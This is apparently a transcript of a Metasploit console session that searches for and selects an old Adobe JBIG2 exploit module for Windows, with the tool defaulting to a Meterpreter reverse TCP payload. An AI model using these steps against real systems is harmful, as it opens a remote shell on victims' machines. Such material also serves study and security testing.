 msf6 > search jbig platform:windows
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 exploit/windows/browser/adobe_jbig2decode 2009-02-19 good
1 exploit/windows/fileformat/adobe_jbig2decode 2009-02-19 good
Interact with a module by name or index. For example info 1, use 1 or use
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp